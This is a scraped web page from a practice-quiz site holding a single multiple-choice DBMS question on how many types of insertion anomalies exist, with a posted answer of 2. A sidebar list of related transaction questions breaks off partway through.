

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q29493-How-many-types-of-insertion-anomalies/564
body_size: 18394
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>How many types of insertion anomalies:</title>
    <link rel="canonical" href="https://nerdutella.com/q29493-How-many-types-of-insertion-anomalies/564" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="How many types of insertion anomalies:" name="title">
    <meta name="description" content="How many types of insertion anomalies: | Database">
    <meta name="keywords" content="Database question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="How many types of insertion anomalies:" />
    <meta property="og:description" content="How many types of insertion anomalies: | Database" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q29493-How-many-types-of-insertion-anomalies/564" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q29493-How-many-types-of-insertion-anomalies/564">
    <meta name="twitter:title" content="How many types of insertion anomalies:">
    <meta name="twitter:description" content="How many types of insertion anomalies: | Database">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">How many types of insertion an...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>How many types of insertion anomalies:</h1>
                </div>
                
                                    <div>
                        <p>belongs to collection: <a href="https://nerdutella.com/sl564-DBMS-TRANSACTIONS-MCQs">DBMS -TRANSACTIONS MCQs</a></p>
                    </div>
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/21">mhmadesk</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-07-19                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        740&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="badge bg-success text-white" style="font-size:11px;">Medium</span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="29493">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <p>How many types of insertion anomalies:</p>                                                                            <hr>
                                        <div style="padding-left:10px">
                                            <ol type="A">
                                                                                                    <li>1</li>
                                                                                                    <li>2</li>
                                                                                                    <li>3</li>
                                                                                                    <li>4</li>
                                                                                            </ol>
                                        </div>
                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/database-dbms-questions">Database</a>,                             <a href="https://nerdutella.com/MCQ-questions">MCQ Questions</a>,                             <a href="https://nerdutella.com/database-dbms-MCQ-questions">Database MCQ-questions</a>,                         </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer28395">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/21">mhmadesk</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-07-19                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q29493-How-many-types-of-insertion-anomalies/564">contact us directly to get an explanation for this answer</a>
                                        <p><p><span style="box-sizing: border-box; color: #222222; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; padding: 2%;">&nbsp;(b).</span><span style="color: #222222; font-family: 'open sans', 'helvetica neue', Helvetica, Arial, sans-serif; font-size: 16px; text-align: justify; white-space: pre-wrap;">2</span></p></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q29493-How-many-types-of-insertion-anomalies/564">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                            <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">DBMS -TRANSACTIONS MCQs</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories" style="height: 200px;overflow:auto">
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29310-With-regards-to-transaction-processing-any-DBMS-should-be-capable-of/564">With regards to transaction processing, any DBMS should be capable of:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29311-What-is-ACID-properties-of-Transactions/564">What is ACID properties of Transactions</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29312-Database-locking-concept-is-used-to-solve-the-problem-of/564">Database locking concept is used to solve the problem of</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29313-A-lock-that-allows-concurrent-transactions-to-access-different-rows-of-the-same-table-is-known-as-a/564">A lock that allows concurrent transactions to access different rows of the same table is known as a</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29314-A-transaction-completes-its-execution-is-said-to-be/564">A transaction completes its execution is said to be</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29315-A-system-is-in-a-______-state-if-there-exists-a-set-of-transactions-such-that-every-transaction-in-the-set-is-waiting-for-another-transaction-in-the-set/564">A system is in a ______ state if there exists a set of transactions such that every transaction in the set is waiting for another transaction in the set</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29316-The-deadlock-state-can-be-changed-back-to-stable-state-by-using-_____________-statement/564">The deadlock state can be changed back to stable state by using _____________ statement</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29317-What-are-the-ways-of-dealing-with-deadlock/564">What are the ways of dealing with deadlock</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29318-When-transaction-Ti-requests-a-data-item-currently-held-by-Tj/564">When transaction Ti requests a data item currently held by Tj</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29319-When-transaction-Ti-requests-a-data-item-currently-held-by-Tj/564">When transaction Ti requests a data item currently held by Tj</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29320-The-deadlock-in-a-set-of-transaction-can-be-determined-by/564">The deadlock in a set of transaction can be determined by</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29321-A-deadlock-exists-in-the-system-if-and-only-if-the-wait-for-graph-contains-a-__________/564">A deadlock exists in the system if and only if the wait-for graph contains a ___________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29352-Selecting-the-victim-to-be-rollbacked-to-the-previous-state-is-determined-by-the-minimum-cost-The-factors-determining-cost-of-rollback-is/564">Selecting the victim to be rollbacked to the previous state is determined by the minimum cost. The factors determining cost of rollback is</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29353-__________-rollback-requires-the-system-to-maintain-additional-information-about-the-state-of-all-the-running-transactions/564">__________ rollback requires the system to maintain additional information about the state of all the running transactions</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29354-Which-of-these-is-data-type-long-literal/564">Which of these is data type long literal</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29355-Which-of-the-following-occurs-when-a-transaction-rereads-data-and-finds-new-rows-that-were-inserted-by-a-command-transaction-since-the-prior-read/564">Which of the following occurs when a transaction rereads data and finds new rows that were inserted by a command transaction since the prior read</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29356-A-transaction-for-which-all-committed-changes-are-permanent-is-called/564">A transaction for which all committed changes are permanent is called</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29357-In-this-instance-dirty-reads-are-disallowed-while-nonrepeatable-reads-and-phantom-reads-are-allowed/564">In this instance, dirty reads are disallowed, while nonrepeatable reads and phantom reads are allowed</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29358-Which-of-the-following-occurs-when-a-transaction-rereads-data-it-has-previously-read-and-finds-modification-or-deletions-caused-by-a-committed-transaction/564">Which of the following occurs when a transaction rereads data it has previously read and finds modification or deletions caused by a committed transaction</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29359-A-transaction-may-not-always-complete-its-execution-successfully-Such-a-transaction-is-termed/564">A transaction may not always complete its execution successfully. Such a transaction is termed</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29360-Transaction-processing-is-associated-with-everything-below-except/564">Transaction processing is associated with everything below except</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29361-Transaction-management-ensures-____________-and-__________-properties/564">Transaction management ensures ____________ and __________ properties</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29362-____________-is-an-interface-between-low-level-database-and-application-program/564">____________ is an interface between low level database and application program</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29364-Which-of-the-following-are-functions-of-Database-Manager/564">Which of the following are functions of Database Manager</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29366-Who-detects-the-failure-of-the-system-and-restore-the-database-to-consistent-state/564">Who detects the failure of the system and restore the database to consistent state</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29368-A-traditional-data-administrator-performs-which-of-the-following-roles/564">A traditional data administrator performs which of the following roles</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29370-Which-of-the-following-is-the-preferred-way-to-recover-a-database-after-a-transaction-in-progress-terminates-abnormally/564">Which of the following is the preferred way to recover a database after a transaction in progress terminates abnormally</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29371-Which-of-the-following-is-the-preferred-way-to-recover-a-database-after-a-system-failure/564">Which of the following is the preferred way to recover a database after a system failure</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29373-Concurrency-control-is-important-for-which-of-the-following-reasons/564">Concurrency control is important for which of the following reasons</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29374-A-shared-lock-allows-which-of-the-following-types-of-transactions-to-occur/564">A shared lock allows which of the following types of transactions to occur</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29376-Locking-may-cause-which-of-the-following-problems/564">Locking may cause which of the following problems</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29377-Performance-analysis-and-tuning-is-which-of-the-following/564">Performance analysis and tuning is which of the following</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29379-Which-of-the-following-could-cause-data-to-be-unavailable/564">Which of the following could cause data to be unavailable</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29380-The-transaction-log-includes-which-of-the-following/564">The transaction log includes which of the following</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29382-Which-of-the-following-is-part-of-an-administrative-policy-to-secure-a-database/564">Which of the following is part of an administrative policy to secure a database</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29384-If-both-data-and-database-administration-exist-in-an-organization-the-database-administrator-is-responsible-for-which-of-the-following/564">If both data and database administration exist in an organization, the database administrator is responsible for which of the following</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29385-Which-of-the-following-is-true-concerning-open-source-DBMS/564">Which of the following is true concerning open-source DBMS</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29387-A-data-warehouse-administrator-is-concerned-with-which-of-the-following/564">A data warehouse administrator is concerned with which of the following</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29388-Poor-data-administration-can-lead-to-which-of-the-following/564">Poor data administration can lead to which of the following</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29389-Backward-recovery-is-which-of-the-following/564">Backward recovery is which of the following</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
